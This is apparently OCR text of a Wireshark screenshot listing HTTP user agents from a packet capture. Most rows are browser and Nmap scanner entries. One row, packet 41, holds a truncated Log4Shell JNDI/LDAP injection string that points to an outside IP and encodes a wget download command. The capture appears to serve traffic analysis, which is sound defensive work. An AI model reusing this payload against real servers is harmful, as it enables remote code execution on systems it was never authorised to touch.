 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.user_agent
No. User Agent Time Source
41 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwO… 1580196617.3… 45.137.
33 Google Chrome/83.0.4103.116 Windows 1580150932.9… 192.168
34 Google Chrome/83.0.4103.116 Windows 1580150932.9… 192.168
37 Google Chrome/83.0.4103.116 Windows 1580150933.0… 192.168
38 Google Chrome/83.0.4103.116 Windows 1580150933.0… 192.168
39 Google Chrome/83.0.4103.116 Windows 1580150933.0… 192.168
40 Google Chrome/83.0.4103.116 Windows 1580150933.1… 192.168
35 Microsoft-WNS/10.0 1580150932.9… 192.168
36 Microsoft-WNS/10.0 1580150932.9… 192.168
1 Mozilla/5.0 (Windows; U; Windows NT 6.4; en-US) AppleWebKit/534.1… 0.000000000 192.168
2 Mozilla/5.0 (Windows; U; Windows NT 6.4; en-US) AppleWebKit/534.1… 0.000002102 192.168
3 Mozilla/5.0 (Windows; U; Windows NT 6.4; en-US) AppleWebKit/534.1… 0.001126671 192.168
4 Mozilla/5.0 (Windows; U; Windows NT 6.4; en-US) AppleWebKit/534.1… 0.001215567 192.168
5 Mozilla/5.0 (Windows; U; Windows NT 6.4; en-US) AppleWebKit/534.1… 0.001272323 192.168
6 Mozilla/5.0 (Windows; U; Windows NT 6.4; en-US) AppleWebKit/534.1… 0.018924964 192.168
47 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G… 1580208517.6… 172.16.
42 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G… 1580208517.5… 172.16.
43 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G… 1580208517.5… 172.16.
44 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G… 1580208517.5… 172.16.
45 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G… 1580208517.5… 172.16.
46 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G… 1580208517.5… 172.16.
32 Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/6… 1580150932.9… 172.16.
48 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 … -1063551002.… 10.10.5
49 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 … -1063551001.… 10.10.5
50 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 … -1063550997.… 10.10.5
51 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 … -1063550945.… 10.10.5
53 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 … -1063550940.… 10.10.5
54 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 … -1063550937.… 10.10.5
7 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/… 1580150605.9… 172.16.
8 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/… 1580150605.9… 172.16.
9 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/… 1580150606.0… 172.16.
52 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/… -1063550943.… 10.10.5